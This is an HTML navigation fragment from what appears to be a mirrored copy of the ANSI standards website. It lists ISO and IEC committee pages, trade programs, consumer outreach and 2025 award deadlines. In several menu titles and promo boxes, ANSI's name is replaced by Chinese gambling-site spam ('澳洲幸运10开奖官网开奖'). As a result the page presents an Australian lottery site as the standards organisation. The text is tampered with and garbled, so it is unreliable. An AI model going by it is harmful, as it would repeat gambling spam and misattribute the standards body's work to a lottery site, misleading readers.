</li><li class="" role="menuitem">
        <a href="public-participation.html">General Public Participation in ISO Activities</a>

</li><li class="" role="menuitem">
        <a href="international-procedures.html">ANSI's International Procedures</a>

</li><li class="" role="menuitem">
        <a href="iso-faqs.html">ISO FAQs</a>

</li>
    </ul>
</div><div class="tab-pane fade score-tab-panel" data-anchorable="False" data-title="ANSI&#39;s ISO Programs &amp; Activities" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/TabPanel" data-ux-state="pending" id="tab-ed16977a-9255-4166-bc0a-6f0e25ee1acf">    <ul class="level-1 score-section-menu" role="menu" >
        <li class="score-section-menu-root " role="menuitem">
    <a class="hidden" href="introduction.html">Introduction</a>
</li>
        <li class="" role="menuitem">
        <a href="us-tags.html">U.S. TAGs to ISO Committees</a>

</li><li class="" role="menuitem">
        <a href="ansi-administered-tags.html">ANSI-Administered U.S. TAGs to ISO Committees</a>

        <ul class="nav level-2" role="menubar">
            <li class="" role="menuitem">
        <a href="icac.html">International Conformity Assessment Committee (ICAC)</a>

</li><li class="" role="menuitem">
        <a href="tc-104-freight-containers.html">U.S. TAG for ISO/TC 104, Freight Containers</a>

</li><li class="" role="menuitem">
        <a href="tc-215-health-informatics.html">U.S. TAG for ISO/TC 215, Health Informatics, & ISO/TC 215/SC 1, Genomics Informatics</a>

</li><li class="" role="menuitem">
        <a href="tc-285-clean-cookstoves-clean-cooking-solutions.html">U.S. TAG for ISO/TC 285, Clean Cookstoves and Clean Cooking Solutions</a>

</li><li class="" role="menuitem">
        <a href="tc-338-menstrual-products.html">U.S. TAG for ISO/TC 338, Menstrual Products</a>

</li><li class="" role="menuitem">
        <a href="tc-42-photography.html">U.S. TAG for ISO/TC 42, Photography</a>

</li><li class="" role="menuitem">
        <a href="tc-229-nanotechnologies.html">ANSI-Accredited U.S. TAG to ISO/TC 229, Nanotechnologies</a>

</li><li class="" role="menuitem">
        <a href="tc-260-human-resources.html">U.S. TAG to ISO/TC 260, Human Resource Management</a>

</li><li class="" role="menuitem">
        <a href="pc-317-consumer-protection.html">U.S. TAG to ISO/PC 317, Consumer protection</a>

</li>
        </ul>
</li><li class="" role="menuitem">
        <a href="accreditation-2.html">Accreditation of U.S. TAGs</a>

        <ul class="nav level-2" role="menubar">
            <li class="" role="menuitem">
        <a href="maintenance.html">Maintenance Requirements</a>

</li>
        </ul>
</li><li class="" role="menuitem">
        <a href="us-secretariats.html"> U.S.-Held ISO Secretariats</a>

</li><li class="" role="menuitem">
        <a href="ansi-administered-secretariats.html">ANSI-Administered Secretariats</a>

</li><li class="" role="menuitem">
        <a href="iso-iec-jtc-1-information-technology.html">ISO/IEC JTC 1 Information Technology</a>

</li><li class="" role="menuitem">
        <a href="enhanced-services.html">ANSI's Enhanced Services</a>

</li>
    </ul>
</div>
                </div>
            </div>
        </div>
</div><div class="score-highlight" >     
        <div class="score-highlight-header">
            QUESTIONS ABOUT U.S. PARTICIPATION IN ISO?
        </div>

    <img src="jpg/ansiisopromo2x7150.jpg" alt="A black businessman typing on a laptop with an American flag on a desk. " />

    <div class="caption">

            <div class="score-highlight-body">
                Check out 澳洲幸运10开奖官网开奖's FAQs for U.S. TAG members, U.S. TAG leaders, and others with an interest in ISO international standards development activities.&nbsp;
            </div>
        <div class="score-call-to-action">
            <a class="score-button arrow-right link-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="iso-faqs.html">Access the ISO FAQs</a>
        </div>
    </div>
</div>
                </div>
            </li>
        </ul>
</li><li class="score-megamenu-dropdown megamenu-full" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MegaMenuItem" data-ux-state="pending" role="menuitem">        <a href="#" data-toggle="dropdown">
            USNC / IEC
        </a>
        <a href="#" class="dropdown-toggle toggle-caret" data-toggle="dropdown">
            <span class="caret"></span>
            <span class="sr-only">toggle menu</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            <li role="menuitem">
                <div class="score-megamenu-content">
                    <div class="score-style-box" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/StyleBox" data-ux-state="pending" style=""><a class="score-button nav-back-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="#">Back</a><span class="" >Placeholder</span>
</div><div class="score-tab" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/TabSet" data-ux-state="pending" id="a7dc3c9c-fc1d-41ff-bfb8-cfa7c3b28e06">        <div class="nav-tabs-wrapper-outer">
            <div class="nav-tabs-wrapper-inner">
                <ul class="nav nav-tabs" role="tablist">
                    <li style="visibility: hidden"><a href="#tab-default">Loading...</a></li>
                    
                </ul>
            </div>
        </div>
        <div class="tab-content-wrapper-outer">
            <div class="tab-content-wrapper-inner">
                <div class="tab-content">
                    <div class="tab-pane fade score-tab-panel" data-anchorable="False" data-title="U.S. National Committee of the IEC" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/TabPanel" data-ux-state="pending" id="tab-d0efa49b-6014-4e24-a196-c038b9eff801"><ul class="score-menu-list" role="menu" >
    

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="usnc-overview.html">Introduction</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="usnc-overview.html#structure">Structure & Governance</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="usnc-overview.html#news">USNC/IEC News</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="hall-of-fame.html">USNC Hall of Fame</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="history.html">History</a></li>
</ul></div><div class="tab-pane fade score-tab-panel" data-anchorable="False" data-title="USNC/IEC Programs and Activities" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/TabPanel" data-ux-state="pending" id="tab-e2c734db-3e4d-4e90-9813-a0178db3549b"><ul class="score-menu-list" role="menu" >
    

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="toolbox.html">USNC Toolbox</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="toolbox.html#current">USNC Current Newsletter</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="tags.html">U.S. Technical Advisory Groups</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="premier-membership.html">Premier Membership</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="young-and-emerging-professionals.html">Young & Emerging Professionals</a></li>
</ul></div><div class="tab-pane fade score-tab-panel" data-anchorable="False" data-title="USNC/IEC Education and Training" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/TabPanel" data-ux-state="pending" id="tab-e0673ac7-f8ad-4963-9faf-1ee4187a9e25"><ul class="score-menu-list" role="menu" >
    

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="education-training.html">Learning Journeys</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="conformity-assessment-professionals-training-course.html">Conformity Assessment Professionals</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="managers-training-course.html">Managers</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="new-and-current-experts-training-course.html">New & Current Experts</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="veteran-tag-members-and-iec-experts-training-course.html">Veteran TAG Members and IEC Experts</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="learning-course-yep.html">Young & Emerging Professionals</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="iec-academy-resources.html">IEC Academy Resources</a></li>
</ul></div><div class="tab-pane fade score-tab-panel" data-anchorable="False" data-title="USNC/IEC Events" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/TabPanel" data-ux-state="pending" id="tab-61a3514d-50f4-41f7-b420-6b6ae01e790a"><ul class="score-menu-list" role="menu" >
    

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="search-upcoming-events.html#sort=%40datesortcomputed%20ascending&amp;f:@topiccomputed=[USNC%2FIEC]">Upcoming USNC/IEC Events</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="2022-general-meeting.html">USNC-Hosted IEC 2022 General Meeting</a></li>
</ul></div><div class="tab-pane fade score-tab-panel" data-anchorable="False" data-title="USNC Dashboard" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/TabPanel" data-ux-state="pending" id="tab-192c19a3-ccd0-4539-8f50-7f82be28fb5e"><ul class="score-menu-list" role="menu" >
    

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="usnc-dashboard.html">Access the USNC Dashboard</a></li>
</ul></div><div class="tab-pane fade score-tab-panel" data-anchorable="False" data-title="USNC TAG Fees Payment" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/TabPanel" data-ux-state="pending" id="tab-f03360e8-0674-4392-ae85-e89a0b203a42"><ul class="score-menu-list" role="menu" >
    

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="https://portal.ansi.org/Myaccount">Pay USNC TAG Fees</a></li>
</ul></div>
                </div>
            </div>
        </div>
</div><div class="score-highlight" >     

    <img src="jpg/usnc%20don%20heirman%20award2aa9.jpg" alt="" />

    <div class="caption">

            <div class="score-highlight-body">
                <p><strong>USNC Opens Applications for the Don Heirman Award Program</strong> on EMC with $1,000 cash award!
Interested?</p>
<p>See our <a href="https://share.ansi.org/Shared Documents/Standards Activities/International Standardization/IEC/Communications Committee/Don Heirman Scholarship Flyer.pdf">flyer</a> for more details. <strong>Apply by June 6, 2025</strong></p>
<p><strong style="color: #000000; opacity: 1;"><span style="opacity: 1; margin-bottom: 0px;">USNC 2025 IEC YOUNG PROFESSIONALS COMPETITION OPEN!</span></strong></p>
<p style="color: #000000; background-color: #f8f8f8; opacity: 1; margin-right: 0px; margin-bottom: 12pt; margin-left: 0px; padding: 0px; line-height: 24px;"><strong style="opacity: 1; margin-bottom: 0px;"></strong></p>
<p style="color: #000000; background-color: #f8f8f8; opacity: 1; margin: 0px 0px 12pt; padding: 0px; line-height: 24px;"><strong style="opacity: 1; margin-bottom: 0px;">Deadline: Friday, May 23<span style="opacity: 1; margin-bottom: 0px; line-height: 0;">rd,</span>&nbsp;2025</strong></p>
<p><span style="background-color: #f8f8f8; color: #000000;">See <a href="https://share.ansi.org/Shared Documents/Standards Activities/International Standardization/IEC/2025 IEC YP Competition">criteria and nomination process</a> for this competition.&nbsp;</span><span style="background-color: #f8f8f8; color: #000000;">Nominations should be submitted to Mackenzie Connors (</span><a href="email-protection.html#94f9f5f7fbfafafbe6e7d4f5fae7fdbafbe6f3" style="color: #0075bf; background-color: #f8f8f8; opacity: 1; margin-bottom: 0px; border-bottom: none;"><span class="__cf_email__" data-cfemail="274a4644484949485554674649544e09485540">[email&#160;protected]</span></a><span style="background-color: #f8f8f8; color: #000000;">)</span></p>
<p>
</p>
<p>
</p>
            </div>
        <div class="score-call-to-action">
            
        </div>
    </div>
</div>
                </div>
            </li>
        </ul>
</li><li class="score-megamenu-dropdown megamenu-full" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MegaMenuItem" data-ux-state="pending" role="menuitem">        <a href="#" data-toggle="dropdown">
            International Trade & Development
        </a>
        <a href="#" class="dropdown-toggle toggle-caret" data-toggle="dropdown">
            <span class="caret"></span>
            <span class="sr-only">toggle menu</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            <li role="menuitem">
                <div class="score-megamenu-content">
                    <div class="score-style-box" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/StyleBox" data-ux-state="pending" style=""><a class="score-button nav-back-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="#">Back</a><span class="" >Placeholder</span>
</div><div class="score-tab" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/TabSet" data-ux-state="pending" id="9964438f-289e-4b7b-9323-8ef29033cea7">        <div class="nav-tabs-wrapper-outer">
            <div class="nav-tabs-wrapper-inner">
                <ul class="nav nav-tabs" role="tablist">
                    <li style="visibility: hidden"><a href="#tab-default">Loading...</a></li>
                    
                </ul>
            </div>
        </div>
        <div class="tab-content-wrapper-outer">
            <div class="tab-content-wrapper-inner">
                <div class="tab-content">
                    <div class="tab-pane fade score-tab-panel" data-anchorable="False" data-title="Standardization in International Trade &amp; Development" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/TabPanel" data-ux-state="pending" id="tab-56809a07-fc0d-4a8d-b73d-d832c8cbc975">    <ul class="level-1 score-section-menu" role="menu" >
        <li class="score-section-menu-root " role="menuitem">
    <a class="hidden" href="overview-2.html">Introduction & Resources</a>
</li>
        <li class="" role="menuitem">
        <a href="overview-2.html">Introduction & Resources</a>

</li><li class="" role="menuitem">
        <a href="regions.html">Trading Partners & Regions</a>

        <ul class="nav level-2" role="menubar">
            <li class="" role="menuitem">
        <a href="africa.html">Africa</a>

</li><li class="" role="menuitem">
        <a href="americas.html">Americas</a>

</li><li class="" role="menuitem">
        <a href="china.html">China</a>

</li><li class="" role="menuitem">
        <a href="europe.html">Europe</a>

</li><li class="" role="menuitem">
        <a href="germany.html">Germany</a>

</li><li class="" role="menuitem">
        <a href="india.html">India</a>

</li><li class="" role="menuitem">
        <a href="indo-pacific.html">Indo-Pacific</a>

</li><li class="" role="menuitem">
        <a href="middle-east-north-africa.html">Middle East North Africa</a>

</li>
        </ul>
</li><li class="" role="menuitem">
        <a href="memoranda-understanding.html">ANSI's International Memoranda of Understanding</a>

</li>
    </ul>
</div><div class="tab-pane fade score-tab-panel" data-anchorable="False" data-title="168澳洲幸运10开奖官网 International Development Programs" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/TabPanel" data-ux-state="pending" id="tab-228fa723-454d-4535-b783-b20966365b0a">    <ul class="level-1 score-section-menu" role="menu" >
        <li class="score-section-menu-root " role="menuitem">
    <a class="hidden" href="overview-2.html">Introduction & Resources</a>
</li>
        <li class="" role="menuitem">
        <a href="ansi-programs.html">Introduction</a>

</li><li class="" role="menuitem">
        <a href="usaid-programs.html">U.S. Agency for International Development (USAID)–Funded Programs</a>

</li><li class="" role="menuitem">
        <a href="ustda-programs.html">U.S. Trade and Development Agency (USTDA)–Funded Programs</a>

</li><li class="" role="menuitem">
        <a href="gates-programs.html">Bill & Melinda Gates Foundation–Funded Programs</a>

</li>
    </ul>
</div>
                </div>
            </div>
        </div>
</div><div class="score-highlight" >     
        <div class="score-highlight-header">
            where ARE standards programs supporting global trade &amp; economic development?
        </div>

    <img src="jpg/ansiinternationaltradedevpromo2xdef1.jpg" alt="An illustration of the Earth as a list blue and white globe." />

    <div class="caption">

            <div class="score-highlight-body">
                澳洲幸运10开奖官网开奖's international development partnerships are expanding around the world, fostering capacity building, innovation, and market access.
            </div>
        <div class="score-call-to-action">
            <a class="score-button arrow-right link-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="regions.html">Access the interactive map</a>
        </div>
    </div>
</div>
                </div>
            </li>
        </ul>
</li><li class="score-megamenu-dropdown megamenu-full" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MegaMenuItem" data-ux-state="pending" role="menuitem">        <a href="#" data-toggle="dropdown">
            Outreach
        </a>
        <a href="#" class="dropdown-toggle toggle-caret" data-toggle="dropdown">
            <span class="caret"></span>
            <span class="sr-only">toggle menu</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            <li role="menuitem">
                <div class="score-megamenu-content">
                    <div class="score-style-box" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/StyleBox" data-ux-state="pending" style=""><a class="score-button nav-back-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="#">Back</a><span class="" >Placeholder</span>
</div><div class="score-tab" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/TabSet" data-ux-state="pending" id="b25abff8-61dd-4f8d-b524-171c3b16da19">        <div class="nav-tabs-wrapper-outer">
            <div class="nav-tabs-wrapper-inner">
                <ul class="nav nav-tabs" role="tablist">
                    <li style="visibility: hidden"><a href="#tab-default">Loading...</a></li>
                    
                </ul>
            </div>
        </div>
        <div class="tab-content-wrapper-outer">
            <div class="tab-content-wrapper-inner">
                <div class="tab-content">
                    <div class="tab-pane fade score-tab-panel" data-anchorable="False" data-title="Consumers" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/TabPanel" data-ux-state="pending" id="tab-30bb0ba8-04cd-489b-9416-ae3e12a680cb">    <ul class="level-1 score-section-menu" role="menu" >
        <li class="score-section-menu-root " role="menuitem">
    <a class="hidden" href="consumer-affairs.html">168澳洲幸运10开奖官网 Consumer Affairs Activities</a>
</li>
        <li class="" role="menuitem">
        <a href="consumers-standards.html">Consumers & Standards</a>

</li><li class="" role="menuitem">
        <a href="consumer-affairs.html">168澳洲幸运10开奖官网 Consumer Affairs Activities</a>

</li><li class="" role="menuitem">
        <a href="consumer-interest-forum.html">168澳洲幸运10开奖官网 Consumer Interest Forum</a>

</li><li class="" role="menuitem">
        <a href="engaging-consumers-in-ans-process.html">Engaging Consumers in the ANS Process</a>

</li><li class="" role="menuitem">
        <a href="iso-copolco.html">ISO COPOLCO</a>

</li><li class="" role="menuitem">
        <a href="participation-opportunities.html">Participation Opportunities</a>

</li><li class="" role="menuitem">
        <a href="consumer-fund.html">Consumer Participation Fund</a>

</li>
    </ul>
</div><div class="tab-pane fade score-tab-panel" data-anchorable="False" data-title="Government" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/TabPanel" data-ux-state="pending" id="tab-b1729468-1896-456b-948e-e6b9507ef78b">    <ul class="level-1 score-section-menu" role="menu" >
        <li class="score-section-menu-root " role="menuitem">
    <a class="hidden" href="ansi-activities.html">168澳洲幸运10开奖官网 Government Outreach & Public Policy Activities</a>
</li>
        <li class="" role="menuitem">
        <a href="federal-engagement.html">Federal Engagement in Standards Activities</a>

</li><li class="" role="menuitem">
        <a href="ansi-activities.html">168澳洲幸运10开奖官网 Government Outreach & Public Policy Activities</a>

</li><li class="" role="menuitem">
        <a href="federal-activities.html">Federal Government Activities</a>

</li>
    </ul>
</div><div class="tab-pane fade score-tab-panel" data-anchorable="False" data-title="Industry" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/TabPanel" data-ux-state="pending" id="tab-68077cde-5876-4bdd-ae89-a554aa22be7a">    <ul class="level-1 score-section-menu" role="menu" >
        <li class="score-section-menu-root " role="menuitem">
    <a class="hidden" href="ansi-activities-2.html">168澳洲幸运10开奖官网 Industry Outreach </a>
</li>
        <li class="" role="menuitem">
        <a href="ansi-activities-2.html">168澳洲幸运10开奖官网 Industry Outreach </a>

</li><li class="" role="menuitem">
        <a href="chemical-network.html">Network on Chemical Regulation</a>

</li><li class="" role="menuitem">
        <a href="services-standards.html">Services Sector Initiative</a>

</li>
    </ul>
</div><div class="tab-pane fade score-tab-panel" data-anchorable="False" data-title="Universities" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/TabPanel" data-ux-state="pending" id="tab-878b2597-07c7-43a8-b6ba-39dec71e72ff"><ul class="score-menu-list" role="menu" >
    

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="standards-university-outreach.html#introduction">University Outreach Introduction</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="standards-university-outreach.html#curricula">Incorporating Standards into Curricula</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="standards-in-the-classroom.html">Directory of University Courses</a></li>
</ul></div>
                </div>
            </div>
        </div>
</div><div class="score-highlight" >     
        <div class="score-highlight-header">
            CONSUMERS: GET SUPPORT FOR PARTICIPATION IN STANDARDS DEVELOPMENT ACTIVITIES
        </div>

    <img src="jpg/consumer-participation-fund-promo06c7.jpg" alt="" />

    <div class="caption">

            <div class="score-highlight-body">
                <p><span>ANSI's Consumer Participation Fund, supported by five founding sponsors, provides reimbursement to consumers for eligible standards development participation expenses.<br />
</span></p>
            </div>
        <div class="score-call-to-action">
            <a class="score-button arrow-right link-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="consumer-fund.html">See Details</a>
        </div>
    </div>
</div><div class="score-highlight hidden-xs hidden-sm hidden-md hidden-lg" >     
        <div class="score-highlight-header">
            AVAILABLE FOR MEMBERS: 168澳洲幸运10开奖官网 GOVERNMENT RELATIONS &amp; PUBLIC POLICY MONTHLY UPDATE
        </div>

    <img src="jpg/gov-newsletter-menu-promo77c3.jpg" alt="American flag in front of the U.S. Capitol building. " />

    <div class="caption">

            <div class="score-highlight-body">
                <p>A strategic look at federal and Congressional activities relevant to the standards community, by 澳洲幸运10开奖官网开奖's Mary Saunders.</p>
            </div>
        <div class="score-call-to-action">
            <a class="score-button arrow-right link-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="ansi-activities.html#newsletter">Learn More</a>
        </div>
    </div>
</div>
                </div>
            </li>
        </ul>
</li><li class="score-megamenu-dropdown megamenu-full" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MegaMenuItem" data-ux-state="pending" role="menuitem">        <a href="#" data-toggle="dropdown">
            Education
        </a>
        <a href="#" class="dropdown-toggle toggle-caret" data-toggle="dropdown">
            <span class="caret"></span>
            <span class="sr-only">toggle menu</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            <li role="menuitem">
                <div class="score-megamenu-content">
                    <div class="score-style-box" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/StyleBox" data-ux-state="pending" style=""><a class="score-button nav-back-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="#">Back</a><span class="" >Placeholder</span>
</div><div class="score-tab" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/TabSet" data-ux-state="pending" id="55d5d318-973e-44c5-b3fb-192b29b90351">        <div class="nav-tabs-wrapper-outer">
            <div class="nav-tabs-wrapper-inner">
                <ul class="nav nav-tabs" role="tablist">
